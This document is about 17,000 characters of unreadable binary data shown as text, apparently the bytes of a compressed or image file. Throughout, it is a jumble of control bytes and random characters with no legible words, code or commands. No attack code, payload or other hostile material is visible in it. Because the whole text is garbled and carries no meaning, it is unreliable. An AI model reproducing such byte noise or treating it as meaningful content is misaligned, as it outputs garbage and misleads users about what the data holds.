V�]�hCeV[���A�Z��b��^��� 9j�\�?l-��iLd^`��07�_8�����]����%�@ �@iD!۬�l�+������j�HP���L0<�;Τ:ǝ��	:��r���6!���6��,g8�{�G�#�:��&�13SHJ}�������<cH���g=[�R�M�	�|����l��[�%4d�b��2���Q78
_Q��
E ~ا�(��M�}���e^c�8+/��и
��VP@6�4�G"K������;Gc�v�3%0�	;@��@Y��l;:�����id=��-��bf�wIe�vz�שL�I�j�ʐ���X���8��	V�¦Z.�)�A��Q��Se& �O|H��
D Z^^V��k�MB��ǹ�=�M�ӊ	�b�_A%�-��Jn�������R]�@B��+!0����IA����G�i�(�DW:JQO%N�~'�B]gS`��K�ղ��,x�,TJ}��������M�㰈qDP��mn�R^�?�r���@zYڪ�8�e(l�8��^�,���#��h�`�S[� �(��Q�q�Sj�V$������_�|���[AzLd�[���쫇I
ל���pE��4Rȫ4X^��8�0�(��L-�&Uw*-���5}6�7y�%����O�9ＤU��r{jE~70��TL1~i0[���͐f��*�� E�d5 Y}���|E���K�ؽ�_�����	��}��B��VD���I�]g��MKd�@�����zJ�3��:�UD�6��#�ծ�9�8.��bt�KQ��^B�J���0w�7��o��L��7����"�Z�93����v�U�Ȯwl�����jc���l1��0��L���8C^t#�(b�/��gşMq,By���2���4�)*s8�� ��O��DT1�}�"щ5la	��<J��BZ'Rz4.�lm*�[������~��҉��x��*��ք8ݬi��Q��$�K$��8l�O�>�g�<�iΜ@��ZwJ���3�-�/G���ۏ�UQsڧ��]9�yK���r�$W��e柰0
�Y���aT�=C�3g��>>�&&�%��&���xcw�c��)�F?x�4��h�� �������Go_����	���ҁ���Y�Da���p��q���j�͹u�5ء���mJe��H�b�� u����zq�3ԧ+� ��)p4R�d��q��C��t�#"���q�=�Y��7�ͩ+(��fX��Ox�(b+у�8��9s��!r�(Xh�/	Pg�q�h����f�_��N�1q�~�Gs%""�NW"v�#Z,&�
��\8�p��}��8*u-��k�s�v�%J��ANWp�ek��A���#N�}�dr&��{�3T�sH�s sL�c�b-�c[q���&dv�"�"7U~UHG4B�!�s�>�qj$�q��#�`-W��x��2�3y��hsa��e ��X�&<�
?$��
��D#���+h!$��48*Gb���Qb�'%D/��XcrZ��Z��s$��Z��hB��1��c0P���95%��s��[��Ķ'BV|�XuQ�)�FO7Ō�"A ��Bf+�$=q>s
�B��M��+��]5=�p؀�6|��Al�`�f�h�xzÀ�wx�q_�B�s7W�8��+��7�I\B,P&;SR���&)H/kR*8a��{1A�f���s{�z:�l-xSa�lP�K��s7��%c��L��w��A�q�B�Sf(��K�x"�J:FOH�+�?�U~�iؔ�f=#��?ju=2�$�
b	�u�`����G�L�o��Gw��h���1��?�,$�$�!�HWj�_���I�0/$�A ��A�Q*dxZ��W8%��Z�u�,9&�1�sp�(k�E�:9� ����L�WU�����I��KZUd��]!0�HCʥ&2w\����%YU�[�W��U�]3=n����nf�i��Nv$X�G���h_Τ[��h ����h��9X��`|)W�6ܣyn�y�5����Pb��I�g������
u�#����ӑ�c��(�	|"�{�JMu���K>��07t17JJh�ęDX:SrZ�qkC�o��L+'��������aHU9fϹ�V6 4Eo�Vp��x���X,i���x-�,鉤����#y�p���k1��<!�!��N�Րx�5\���A�aj$b�0���:ɓzE?= �!�^����s���(���/䶛ˑC��b��!�.��HX�BƛUEe���7��7�4�[�Gn"�b�,_��������E��vn��z)��7y���G�8aX��bYXzX��>刳�-�qFC�!g��8���?��pJ,%�o Bb���r�e-�8a��YH��e�Is�<aׂ�r��PV�ڦ�l;�/d�L�c[����!�^rp*(l��0)4s�r�u+g"R�8NNa�~��ЩF<�5k�+_cMsd���p'�#�)�9%<����`bi�y��z�|9y�9��ڥ�Rap�!B���h�_�Rb,Q�S�%���Iq!�Ý��{ejwJ�6������^� P�w�8h0����Rɵ2"J/*%�-���z�E��:���D�/��z5t*�s��;ϩ�UI��W��DP@�:V)r�ǎ؈�gX6
�p �Z��h��:��jI���5��	g��n���qE��Nn�N²?q!���7�`j�4'�����ZrI �.��3��AF�;0�}�9���m.�/�v�2�#y
ʊ�z�o[UK�/�c�ҷ~W&���>֯��GX��� �¸N�?K�Щ Sdy�_�F@B�@"�d��hf9qqɦ@
�	H�"��J��W|�Pg��=�+�f
����I�� hoZ?�8
� Q�V�*H�����S��&y*Jv+��6����
u+TA���ۑ�*�ȹ�v��(�/L�Մ����u�P�z�L^�i;QY��Mb8 c�,N-��v�3H� S�먗zCrl�h$8u<�o�f`)�<��H�|�?�+(l�����S�t%���Z"QzSr&�#%�jY����Q�zuÓǠ�k9���W0z�(9�k��&&�R���Y�ћ���&=ſJ����%m/�/�:aG�cTL�0XH�U�R1~g��L����6�Y�2��'���\�����L�t��Sj��d����t�B{�l���EK�3�����Kz��Ģz��!SC����ײ#�6?�u��
�^'�F�A����3Ɠ8�82�� 	�{J�����[�v�����0��+}�5���ZP��MۍF�?T!�i|M�v67
蓎�<GF
��a�pa@F=t����k u<��:�����Һ�)"c�#�+$lq�a��֥�
����Ql��%�WQ��X}��6P|8a]�c���4�7jR_,خ��~��SE�+=Jj��o{�9�m��W+�|�T��{�r-\��H��KkHͪE!�!E�qk�E�FX�D
5��@Q����2
��P�|�|+�"��(�g(�����3$��G���̐�)����נ�g��� bA4j���X7<a@�}�	���wK�+-�Ll[�|DŦ#����}�Z�{�T��1��L�c�2��k{I9����F!�=�il!�E!����*�Kby8_��f�aI\r�T#�u�*,��^�~�#݃<���5�zFp�!��l��e!�e�!�3@�1 �S���2
�P�?������)�]��K8�i-�|'��!��,���H`�Ǚj��C������g�QK�Y��}6��Ӭl�{�!����U)!_�4E�O�m�Ub8>$í7s��L{F?�=SJ��~���?=Hc�W��G�r�t�F��w��y�dd��5�ۗ�%���
�=�DX=}��2P�:�6<.������}�2j��V��$���}�6&�<Ïz��h�N���tj��[�e�6]�/"nyb��U�\+PiyѢ���M\*�0NS���f����~��gǪ�#�"�-��-j��I.�a�?�B��x��rU?�
ȭ
s�I�R"p`�N,�i"���cJw��v���&��}�:&��:��ʌ�CO?+�)��OO�h�2�WRsh���:���U��@�Zaf��$�u��R+(�n-"^����^�$��&Q�����f;~���F,��$��F�-�ݮ�ܘ�� r�w�]�6�6��%�AZ��`),Ò#�#����w\3%����ʶ�?��|�P���K��;�Xg�.���
{�z�H�]��Q�{5����!Ԃ�W����
Q>��P����m� �
!��#
��E�=�}Eo���<g.r��#(��ϐa�L���+�ˬF�΍	�|$g%Ơ �JըV�D	���ը���j��)���2���*RT%�*�%A]�8�$(�%I"ti��ɍ�D%�R ȗ2A�$������Lz<8�K�?Y�z��+�Q��%P��$GM�QUDSF{�J*UW�\)����k�֕��nڴs��rŗ���
�ELح����j���RGA�ʂ�˩{n�8��ϡ��-�����=�r��ժ�W���
�ؐg��]�q��a����nސW�2���E��
��K U�����0><+���sάɊ�|���'Z��ҧ�|Vܩ)��Z�$�Nz�?�$�꧳�
P�(Z*,�n�ϣ� L����*�~��A��ۉ�E�K-�\DͭON����10����-�\Q�0��"1��m�
�N�V2���TI�G�n����DL��X�qG�<��ps.���$���4���7�2ӭ
���Z�!�d�A�������.;G�N��c���.������.� �Re��z�	)�\ZI��^��"����,Ty�p �DrP&��N�PC�Di�#?��*a=�
��"Т�8��QD�)��p�H�2L �tѯ���\�lr���ʋ5��ڶ.�t#��Q �<GE�Q�mN� �Etѵ֭ �U�P��2�3���T�͋C�L9�{.�U 蹆zK�ك=T�@y��jh������,��)Y�j*+Su��^:�+�U�n݉�TQUZ� -�H#�J	��<D)*��.1&Y����Z�F��l[�#�.��k]��Ew����9�.�����Z��?�2������-����9-޼s7=�aN��Kw�83�CV(J�PP����
qf�TA!����L��uZ>R�۴�D�6��1<U UJ�)�J�ڨp�I�聽�� ),��	+����xWk�* !R6�����+�D5z��E��ˏ,ґ���A΀��a�.ڭr�R�BPױ4����"�Tnn�J������G�\ǌ3�OHls#����䜅�n6I�*�r3��(F�҄z�"ꎈ�����w�M�K>f�F�\Mo'1JV�V����"e�"d�\�}
j�LD�*�p$*Œ�I�"����z��@"� ���G�[ ��P� M�7��-��KZ�:[%�K�Y����x��o��Ka��jl�*���$@�PM���BJ�@���a��^r�;M���ؐ:�r�	i�WR���L�UR4����"f!�YP2͋E�
I�l!�]Ӝߣ��T� xS&Oq�u(B�V�V "
��I����K�|�!�I���K���\d�s120���
j�PlX�
�i�KDLB�QB���&mM�w�������B��T$�����������R��X�Lcq!E��e�)!�u� �|�D�W��!-�W""Χ�hh[��W�J��]�,���z����&׹H��2�<fSVy��K ښN��� �@'�^1��ҍ`I�h�%��0EQ@�]nH��j s��Q.G�mXH�ƥ�R8m�_\��7A	��cle�Ԕ}�w.����(��� �jt�J��2"a�e��2��E�W�7+�I{�b��&�����,�E�N(2M}�@�t��������u��5*�&��T���0w�(o��Bc%-	R4n	��V谎!�	W�JIҼ����-��6���$eXc��ߔ�9�1S��ԧ�PR���Y�en�=��p��*����xT�U� `+e��Q�IU�	�?iU���<�A1Yn��PŔ�hd*zQ���H�+�-�w���=
d]�"�_:i�q��o��I+;`W����͟4s�S �(EEa���38
��=�8�q�.��.햺t+��m\	�k@��	�h��l�s����
9fRW%
����*~ḷww1�*�9vEj_�bK�vF�pdD��.��g�(C-������>%��6��{ު���l@��BƲ�~��Ԝ�K���/�	�@���&2@�j؊T !H	ql��K{��GE�n���l�3z0+��F�������<Id�Q.��$KY�̨7��Dnl���P.wqm�s� -&�T���䌀����C�)��F� �6�T����$Ȁ�O��j��:���ݖ����iWa�u�}RFr[\qR����݅p3\*T�Z�T�Ng^Tϡ�x�����#���қ��IyȏpFFz�]�Ppd�	,[����GvΟ��W�bg(��h+˰���{楆
e�FzS_ɘ�Ψ?$"��f���n���ge.���T���� ����ײ����Xמ��/^��w����HȥV�$^�+���&!�-XM�5�����t��-�a�-�Ȼ<�ЬP���ɠ%z;���0���̀�U����}Q9҃��%�a�[R.[3�+"����+�	�Uaj+�q�#�����pb�}r�5B�4#6��ӡm�!|�i)­�=�	?�`�,l;�j��B�8$�C�C����S  b��!*A�U�`QP���p<��x���@���So�Ç����R��3�ڈ��@����Uc���ވ�V �� !+��c��I6\E�K����2�#ݚ��p����(4'h{�}�6t�`���x0�X1,/�(��z�5R�k�:��5J����Ls���;�h�X�Ɓ�3���t!�T ��ᘆ� P0���XC��j&S s��%w#�#��Q���8��I�u�@���L���0=<�!������D���|)����,J��g��z�pIP�'3*��	�s���*lb�)����2��!��.��E�@JQa#D�"c�V؊��2�)�=�X�J���l��iįT��,��FW� q�Ġ)�� �z{�=~9��R�����P�Pr�.�����B<( 䰌�Gũ�D�а�I����b�Q�DߨHB1����^������	��0��)��0��z�)
"�E��y
���9���#�h�@i�� �����ۣ3K+i� X�Y$���m�Jn��F�Jm$���ol���Ƃ��>�N��Ƒ�����z(I��4.�A� �8�0Ĭ�Bȶ5�K�H�|4�q�-ϸ4
�5ɘ�L6�%|D(Q5:Q�(��P���9���jA�@��N��xI�,���2�ӊpB"�P�Y9��x�FyJY��:J紺�/f)�V���#j�����N'������N��N���?�F��F�l��x�<Ɍ�r�<��*ƒ$"Z|�7��B
�iT����Pj�K�<Vrb-~d������Ft��0��ԍW��E���I�Q9}�5[S*[a	�@͡�%�X���:��П��
+Z#pB�܌Ivۉ)�
���L���8j���43v�=2R� R��R&�Ƴ��']֬����JXJ������J�������Ǫ�4� ^#�����o��O�8��Qb��G��O�T���,���<~�)�@��
MT�X�S7�@XV�5�3���T,�Q𐜱�R �8�X��J�����J���<�����a\5��]�&�jNV��$����#�����N*�VfϮ�NF�Ρ�Rn4Z�XRg�Vi��UH��9\�:R�>	����L���j�ɣ�|����I���Kt��G�,<L�震|4y��jк�Ll�[�K�(����?�H"��ɎStIR袮:��	"��qΜ 2+����?a�3ѣ��
�Ke75�aU����j�V�=On܀���hՍ+���V,�+��������A=u�c*��қ���Ҹ��#9+���@r������sT7�ј���ר��1�m-S:�ޠ���4��^#�K�6�A��Y�H��CQ�����e	�p����X
	@�	��'!]���M#sN�Ⱦ |FU����Y�B7���Z�]a�ZhmZd�V�N�8K�� ����(��1#�Hb���+5�կ�4���{7(�����;�:��{�i_� ӂ�FM�����_��-*�@�j�$ܕ3*s����U�%�)�U� �(����\���1b".� ��Q��I
�T��ř]��`%	��R��>��T�F�V��Rh=��<�������+6fZk5�;��M��,!I( ]��Æ�O�hH�@��B��Ѻ�|K��)�;�_��3Xω���P��"������K=[����	���
N%є�TDɊ@�գ ����<9��1��,��Z:+��^Qy�(��Ee�5$�4�+eV���T&ڲ$���ZRX��08{!��V��')�9��M
1n)��8D��7>+���<P���f	��P�T�i����@�F�6��?�PhMU����Lʼ�=ISIT�Kk�4.���i�}��������<��<=K-	7���9�:�Bjɾ��N.a�2de���D���@����O)�]m�;$�R���D���\�Zc\�R�?b�j�P0�?}�
$���<�·�(2Y�<A 4��"�92��6����h�@1��S�J���o\�8f1��n�&"tv���Xk�b&d0�����U����T�B�iF���Z�d��Y�F�r։�����^VU��JK4	�XZ�Od��fӖS*�P�S@i�K��ȹ7�R��`���S�}���(Gg46k�	h3�i�����̉\����Y��Z(I���`����&�����qY*A1�g�a5��LV�[.���c9#���xJˀՒ(BNV7�,�^��3T~(�l�c��� ����P��Z��l]��ɡ�,!Dd��MێCEzm*�s��Z�p`�Y#K�̓���wB��x�nfjE�P���?a�o��L��0���F؁�S�j��� ��rD��y��.�FJ��'� 
�#gDN�5$РR�L�6l���ƒ+���ףBuL����$&��,���CqWPz�%���B[�g�b����c���f]?���҈)B5������߂�8��i%�U���Կ�j9�5n0��_<a,�Ό�T��|Օ�&���<��q>�`�K����x��J�؀����!l��RiE�ǰ�Bm���K�L�n}	���[� �͋��F ?|���2�񰈋p ��װap� 2��F�}�0���`YڎS�܎���[J,r&<gW��b�����H�H�����k�+��`���2�ͺ�C���o2$0�?l�&8e���o��!4��;Yj#�ƺ��h�pbL³vŸ��8�E��<�6�_��0�P�!~c%tC
/�t�V�厭a\�rC����H������fԸf���$AˌEӉ���q:���;o��=҂�=+�գZ7�" ?{acOl�O���A�/�o�h*�+W�
�J��ժU�$�� WZ�B5j#��Z�j���%]9p����4(�d�c~RR�@�!	�<X3TI�c"M���N�6|9q�Ę2Jty4��V^M�B���ŲZ\���ٮ�؊��Q�.�*�dY� `;�!����>Lwq᷇[h�aC�]=�7n���GI�;��(U�L�2E ���L׭�JU+	^UE54�Ц��Bav��ZaN�����D��9��ȯOŜ
����#j�N�������+�J��jԪ�Fl9Rk��5'�4�}?��P2���O>��+@UPJࡄ V1xRP2��T�S�"��w�(捵PEYF�B�	vb���@)���y�6�d���C���CEV����Z���cC+"��FW���n����(�����H�iY��F��Fm�y����cw���t$v��D�e������M	����4@L��b�]��9�}�e�H	6(�A�4P:0Ԁ*��A+U(L!�$�}���d x��hj���f�z(�E�`��JEGF��\V�)J^���[06�C!<��Lv�-b�B)�dGZ[唆I�hYz5��@/��ŉ���F#n���fg����*yb�{S5��u�%Q��5�k����TY�Y`,���4ʗ��9�D-��iL�u��
��K9������r�O�<թ�1z�	-�}0�$҃�^E!f��e�BS/Đ�ۭ�n��~�
+���W
-Ԭ�K�H[E�M�L�[�Z�2�qbј�rr��q�Y� <�lc��ՌK {�y��+�K���
�]U�'v<f��sUc�e�MU_��2ߕu��Ӧ���jT(ی`�KϬ�O�j�
��}�S�e�3���t�5��s����iK$���DUW��X�4@`��c�9��d ʑ�.�v�Uy7�WI�Ȟ-n�W��p�R`C��@J�)�\hD}GNkEq��M�9�ˎ����!���� ֹ��1�=N��d*�!-�d���t�<��l))�PO�Ҽ��%>�����J&)�O����JeZ��Un��}�)JQU2s�녢{b$�Ђ,���!�*La�պi�BY���\,�ו�PEL���	����hޗ���[���g���-.�k�:`�s�1!��\ѱ�@�;U������d-ձܞ�����Gt���2���d!
Q�*\���@U*�� �@hB��	Њ(3U)�x<�5GR;d��'9	�Z�(���?���@BT'̀.=�B݊\$��M	n�z��U���bd�@�3�y%p�E�~�s�{�;���m��u9 +:A��Z��J��"�B9��$�t֓A
M�D�y�P8:�|{��Rj ���(.����_D��i�LDM�<B�)�&]�Ebhh���r*�jC�۪�dM]�,B	�l���D)�Ȧ�ʡNY�[ֹ�r�UP [����
��� 	�*R�Wâư��a�DЏ�J�D|�,�+6����p�1�`I.�L��2c��8�:���'�bJTNN"�ۜE6H��Y$^��#mt��Qd�-���N�
π	�0�b�@�+m�̛HI�I6�bJ�vI%	�X 6��LENҊ�qev��m������$;��|�˿ܦ�n��[G��WR\� ���`AA��v��B,���l�M���L�"�A�)R~|(��\F2r-���x�����ƃ[>��*Â\s��'��P�X����Q�W���^�Z��4��T}�!�����C��P��U&Q%jr~N��^�w?���4ޫpשVYHs����{dܑ]�.�%���+�s��"��(,�,�CT��V,<����(�4��n�"Q�@�n�Z��Д�á�#7��?�NtYKrl\�F��YieD�biEa�k�ئ/�� 4�X���{�`�L���	�LỦ�̆��Q�ҟ'�tDnυ֚+-GE�,�.��8��$�C<U$��H�PrKb�� �����b��3x��E���C����4a��ʊ=K!��$m��b\�Mi�t�T�|���q�Q�ڪ�ԓ�cgZ�25m�z=9�Q}��"�f�8��6�ز�,ۭӔJy��""z�"3ź���WcA�N=T��Z�O��t�ҥ�{Ģ���;7ɒ�T�Ch�����Z��{��`P4x^��x�SX���K�cbE!�/��,¢��G�ޏ��2�8˵y�yos4�jȱT<����ٲ��z�M�B�~��E��:�V�u��7@�V�Cm�5��������kE+^���G'�s����
��ϐ{,���-ݩ")���P*����b}x|��}��O��%���&5 e���θ��9e��0��Be���F�<��I���E���*I��xGj�O�Py����Tȑ���G�_ HQ�WIYLP�Ɉ2-�
�P���95H�(E��`�X�D�1��w����	�Xr\�V����W��&���-�۰|�����T����_`�Е �j���E
�PF�U.�^g�����aՅA�!�e	��l��	�-��՗�$����i&�F�^�BE �2a�95�S��0��� �����ĨD�l�IlI`��h�������I�иm�zH͢�C=ٰ��ț`H��4����ٟ�͋�]5z�%�|P���"^�}ݒ���������>�jH@j��zt�J��-�II�ɱu��JN8ޒﰇd����ME-F�����Lu�L.����A8φ���m��M��aѤJ�@H�4M����K��R�W��"����!fN  G騎+�����OE�Y��e�O���FEK3�Y��í�Q�YR��)�@��E��[�1.��H���ߕ��Ŕ
���=`x�Y��SO%VbWˡ��tƟ��E�� ��0�y���t�WI���|�5�o����
�\W��ވ�T�=���-�u���DE+��k�dv K.
8�׻��M���K��Yۅj �a	�TԚ Rf��OR�Z,���`�p�_�^�������L�.�U�LE�e]�DV���&i�����B�`�FQ1���`OXO�X�2�W�9iє-D:$̰
Ѹ'��NXN+n�G]�����x�trQB��ح�Й�L!r�%�ԏɒ��P��"�&ɏ"i�_���q��)Vl��%Aaޫu���!Z-�Ȳ\�JF)�#�	f��_����h\��_��� �Da"�B�Y��b�_��&���QH�p�R͢¤N��� �g�����B�y@���>���E��m���� �_��Vf�clhڕ���Wo!��1V�%6���L��sN�K��N-G��SI����El�\�ǜM~m��X^9�(t �ȏ��I���Hn�L8�n7%Oz�J�Y~
&cn׭����X�Q&�ƖJ�R	�ME�-�D���֗�f˟�yHN"VI�.�a�_���&\R��Y����]�Ũ����I鍾�s�P=f���x��L���`��Y��xg��\P��V}���.������M��	_�
��g+�!�|�z���UHv@����x�L��G[�*A�_�����G�t��Y0-�p��i8ڒ��� ���&՞N�H����K\eK�6>j��u�(�I�T�=���:�!)��"��űc�=�Z��[�%cxe��P�^uK���d<R��G�E�ySa~�C+�@�Oc�P2�xշ1�+�����¬��@�W��gf���)}m\�f���d���D��,YDF�\-�"rHh�;�֎];�&�2�]fj5��E��B��ܖxd��]��M�+j"��b��Y�^��� �����Q]�Kd�@n��<�C�o]v(��B5dDJH(>�p�HYWYdJ�l��
��e���uY�;��h�m�u�"m��`mc �G.!���������ݓ�\Z�Ԣ[Rm���s����KM�kX6���-�<\�ĨݱF���B8g)Q�H��dj���bi~c� �}\m������Ov��P@��]�-�R��rd�aU�Ek�{6+]�&X1dt}�{jV���B�գ�m��l���F�Z���
j�F21�#c'� Ķ�u�[\R����	��|lڲ�j�_AJ �@V��%�R�-��PU���Q��ڑ��^��B�$�%��R� Ї����Ɠ�����*\��9��z=�'��t]x)��1+r�([Tl��
�T�!U�J��V��P�@r��[��p��&`$�i0B�y�d����ĭ*�3
{Ld쟁����2�a*�BG��n�>�H��sU݈숶D���BKd͒\��4n�J"�_�+,�u���: �@0$�*a������]�S4]�lS�q�55I���^)}[�J*�D��ܙ7~īĺ��E�?�#���}��$/`�Վ�>�r��M�k�R�a���`]kƈ�r)���Ŋ`�r���n�!Z�H��M���č$���� �ul4S�dIi��:�d��E���4�8o�먐�M��H<��f���8��d�P��V۱�� �4���+�(��#QO�n}��R��4� �:m[�n"�5Y�!5�dj��5kj��5�g��Vv-+_� ��?�NEhr�j�f4}Ĵ��Y�>�MC�_䰢 ]H@EL�	&e��q0=�XيTM�0��2A������>�f\�6�6j��%��>�vO�]EXY	p�[p%JwS�>�����Mt��-���J)Z�m/�wm�Q<x�]���Ų��o��k%~y�^�K^���OFh���S��'kc���
��T,���Q���S�Ƅ�����0��u(��=��e*EK���=$��돳��n�>m��0O���;wCO���x���E��b#(6͇�D�x�n4I�EFI����6�3� Qq,�}8)gp�".DDx]i����},]�6�P�?~��P��l�}�)���HPnE�*g���x3�w_�*��\���J-��0"/}��f]��\U-C�wE�h��a�2��2�x/Չ������v>27����Z�o�tFxֹ�y��ww�˵�.#�|�H��G�9*n�npR��w���0(�md��K\����Ka����h��d*j�Qw���m�6�!W�ƚR` l��P���v��ȸ7��q�
q���=�V�&�D��!�F2)��T�X��]��b83gFT��K����(@��U<�|H���'��^ձ.ӧ�ɧy��V9��h=߮���JD����D���0y7��>������a V�4~Iy�Ue�5��n�!G������S��Fo��v%�R��a}��+��v�w�3��`�L�E�W6ij+��P(�H� @�r���'WT*C��J؀�+�B]Lx�#C�R\�ꡫ�*h�$F�3
���!�Pq~��q�+��R��9�@���X�j�jU+UIY ���(����*��T�[�z�ڕY�\��ڪ��زoߪUjԪU�0����UV��4U���{ׂ�V��&=�UT�Z�j�B�,Yk�� ~4h�#˕>��jZ�P��
4=T���w����q�U�\���j�)U�z����B+
����j_�w���\���$�Pbi�����e���Q���w�7Q��t�y�=/�)#�d�'W,���M! �U�ZE� �J�,P�2�­�"଱,�,��6l��Ԫ�,��:�� /��+F��b*�VK�:�Za+��R��Jq��ȣ�$�TC���Lm��$�J�H��J�V�˺��k*�:��9���
A:��;n��(���kNUT9(��N�H���{�=��?� ��O��DOQ�Уh����C��Մ���ZpPL��YQ+�\-"����9��,"i�U,VT�/oK�)�b�q�ۮk��Lt��Y��uW!)C��Z#K���I�E���EìR����m�T(���U�z�� k�N�D��:�N9�%V 0��co�D+:���H�"H�/6ty�X%�"Et�A%�ʑZ[� �VveW�ZP�c���>��3X7�v�Zw��ZZe�53���l  ;�q���fW���׳��B���(�٢,�[�\���q�d�Q)A]�.�覠�Q�s�.��R�9>��Wͼ"��ͪZ����UT��>픣�H���:��Ic��b�/���vJ(\r	[Z/�Z��3�hƹ� Dy���" k�@�h�V�
�[�C��Go6j���1G����{�EQ<1K�*���q�#�Oo�\��<�xlj�9W�������3�4�N��?�0��dL���B1�4co�z�s�J��Qi	�Ұ�I�%<Q�@����fK9z���;���Zh�3�|X�#��z���imDI	�*�,�+(yZ^�ft����)q	^�f�_�.{"є��6P��}��b�&��Y�?�!��ӿU���NSFQ'5�+��qWs,G�U<���`~,��؈�r#����H%ǅ�b[���%���'t9�ɀu�԰l�
��\V8UH���(>���e�x��]�<+�p)yQ*��3`�(Y���ˎl�(J�,�����drEK����u�AL>��IkЦŔm�7�Z���C��N�أs�u���i ]����SS�F"�	<��'�m#�%KӒʕ�����4�y��<L\E<�� R~�x㓆�s�Ϥr*2�]d���2|�%U��^uŗ3�ڱ�����,���(�X>�Z^�&ѓ�fN����R�T���Q�?��o��g�2�K~�JX%:��A� ��H� eA��dd��"���u��4�!�SLED�8Y���Q��) %)�5��bTv�@�cE*�!s2ǓR� 8��&1]�,P�\M�H��]���<,nIR+�3Zv����B	Զ}R���9�o�vԞ,�(�q~���:bEN���&���2�̥I��Qx��@��>�%�I�(&��F���v��-��s�!ہ�#S�ԙ ��O֮+��aT0�Q�ʧ<=�.wr�OX*Q�K�'fɕ �i8�	`��l�և�9�f��@EV�Kd�/T���/��!ͷj,\��ͨ�Kc
���$w�ԡ_��m郖r�v��.�S��CF��DJӋU��J2>0�"s��,�fG�L(yy��� �N�5�qf���g�5,�*��҂�v$�
V��8�
���MRX�g
�͡�q����V��+�u�D �=e�P�^ap�"ߴE�s���B���2�~!Xuf�N�͌�0�x��,΍�˲�B�?^ؒ�r�
))�����y�m�(\�YJ�Rs ;����qP���S^�Ш:tU��*�W~�Oz����D"�@J�T���4G�9�m9Ԗ�f�|ת�Hs�pp�S̨fM'c-�yQ�A6��-MV�b w�]��1e��kP(��~�>a6	#7��(12��I��K󒀌��ɫ���'�-��Mv=S1��:���'k(;�Ր��~��u7h�ۖ���ו�u6�9��ȣ㬴���A��	(����ʪg����׿]6B5�Dd���6ʋ��
����t��T�85(d���5ݺ�J퍆���T���TVsLJb�&������;Y�bU!g�NX�s��Th�]��=��V�ɀ�d�ʠ˫l�#u,M�L1���7r-�ˀZ�T4ݹ}���x>�_��k> ��K�3#�BBҡ�M��e~3|=N�TE��,%�P^C?�
�����|L�m���6��? �l�PD� 	f�n���@�~+C�/�,��୆�㻤ͼ�=D�s(����G�� ��DX
��
t�/�ti2�"   !� � ,    ��  � Y�
�����4E`�(�	��@�*�H�*X��SC�)R�Ǒ'Oyܘ*T P��R�*BM�"��ɳ�Q�L!�9�hLST@:� C��TAD�4A� Tj,�q�V��.8pa�*��v�ڙ��*W�\��w����J�d��㩿!Q	L���Á'V��`Ǐ#K&	�q�ʒ�l��2�ʎA��<y�撧��U`��R	��z (��׶Z@j")y��@��^���꺜+�����TUQU>�����N����N~���Q��\jU�{���l�TW�����Ϫ7�ۣ��V+���*qaW(u}"\;u�J`%�W*Q� �7iB��Gĕ8`#�x"*�  q'���p/�h"����Z�~�t���r3zDʌ0�#�w�r,~�܉.>y�(��fA��CR���
�r��@@G� ґm�R@)��	�^5>G'���� L�m'�x>�ē��! A+�L`�x2�7�RJYd�*_��iR��}hě~��FJ��f���Ow� ����@Kq�%�OY�"�s���^*�2gp�H�`)碉 +����p�rxd�Ѷ��H��u~䦹�I��ӢR�5>`��4�$.�FJ9����k��G��rm>v�I߆��~�DRM���'�T �l��[)ٷ�>��"���t�6]R���P��(�?�Ty�ɔ�@J�4}Va*�Xr��spj~�� v��2�vn�r`�s9����b@\� �
*k6l)�ҹ�ˡ�'�[ҹ �m��������QH?L8��Kҹn�\���[ҏ���ߚL�H
p"�܂4x���-�難�&CSQL&ŭm��l�يF��8�P�	��s
�bs*��A�$5����O���uE�7�y��dJn��[�����������m�J+���5���� ]
�� \u�z��(<�r����$w��X�J���5�љƀ�"���Ђ"p�5.Õ(8l�J�u$�	f��I`�L��9�nEVJ�_z�/��M������-�va�HE�r�Q��iW�e��s�Ұ�E��iD �p,r��(�ۉ�x�����g��^��M�R�j�y��/�q��x��%1k����1��v	��<f
 pNo�W��s@t}H\�3�	�7mU�4{�c��Hf2u���J ��]�ZV*�I���\�;� �:Y.E/bƘ2��H�!�1������>AN/oY,b��YT��z�6Z'(���Nj��0z�j�i�U�򔨴6I1HL�D����9��O�H��?~1-�$![RH��V �]R񖻴�l�:��j�.&'0�Jֱ�E%�Е�qW$x�u��^�3\�d��H90�(+@bJ��h��I����O��0<Zh�~�+�"�-"q�ręx�+��a�t.8+CsڦJP��\�f���z���QױH��۴Q{��jVӟ�<m��y������(����p5�~-����#�I�]5b�hDLv+Z��/?9R�u�2-[	�Q��\��\��$	�Z�r���-OGʚ�n��}k��۴'c�y�jDѐ�y,|��eH��Q!��9������&kJ9Ǚ��׌�-O�عN�V��ZS��G�d`�\A) O�l�'i(����!�~
�� 0����z��AB�@�mpȡД&Ø�R��[C;n��WMk��ϭ88:Ea*�tC�$���p*g�8��n3���f��O�R0�թ&%-\������+%�vE�K��It�Z����G����L�i�y���RGK��W�SM�	�;i`�l�V��U��FP�5�.����",��I��9ו�6R;�\'�dM��SJ��NW�/8�Xj�\��-��5�z��]7��HJ(�V�p��i�k}���q���+k��%dZLc�]�(����z���T2'�v$�pa���D�'���P�Yƙ����g��˩��)묯>�O�|�}�UC[bP�~�^���`��+ �O�aSt_�9m���aΡB^��VE;l�z�:�'�S�Z��lQ)$��UVh-	su���
(��t@VXK;n:x?��M�*�U�8%�OVa\��%\/đ(�H�R�".f�t�q�q'�-3v�i��i�(�Q����N��o|pw�>'�E�88nah��� B:r�U�݊�`�_�I�����k�n���}\�h�Ds���K7�.����,y>ˍ��s2���E�ʈ���%�?([*%�5�D�B&f1fJ����@Z4�1��:J³�����<��p��3� ��c$�̘'4��:K������0QL)d��~ׯG��&� �]��)�A�6��W�D"����,�$�9EQ%�b7��rq.e/�U�@#�K�R�20��Q#sy��02�b�%)�J�d�,50���<�s"��d?�R�kPEw�� Q���Q��["0mC<� �` ��=��V���A��su%Y�WHf%~1grggd�O�b���o]� �g+�F�!��5P6Y7�rk"57�,![�Da5Er�A(�-��j�'v�҈�"'H[%$z�X%�E�:��z(�J/�-�4?�Ť5Xl�c~��wq�G:�Q]��BNR!�gurAX��G��*�'=�s���M�4�Ӆ����%�d
�Do�$*�Sg�@(�wX�"+�p+��X��oU���1�6D�.�!�#74q%����,��I��/�3.msq6fB'�bNtZ�x@#d-�v�3�r�t8	�8@v,��$т1h��d�:J�E�d�
��D��t�y��!��e,`
�P�
��ui��=��q}h�3j�v��=�bHQ>v�~p_��1
�
